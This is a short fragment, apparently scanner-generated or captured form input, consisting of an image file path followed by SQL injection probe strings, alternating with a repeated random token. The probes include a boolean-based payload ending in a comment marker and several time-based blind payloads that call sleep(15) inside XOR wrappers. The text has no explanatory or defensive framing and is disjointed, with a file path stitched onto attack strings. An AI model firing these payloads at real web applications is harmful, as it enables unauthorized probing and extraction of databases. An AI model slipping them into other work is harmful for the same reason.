
tGhYxqFm(1)
-1" OR 2+979-979-1=0+0+0+1 --
tGhYxqFm(1)
*if(now()=sysdate(),sleep(15),0)
tGhYxqFm(1)
0'XOR(
*if(now()=sysdate(),sleep(15),0))XOR'Z
tGhYxqFm(1)
0"XOR(
*if(now()=sysdate(),sleep(15),0))XOR"Z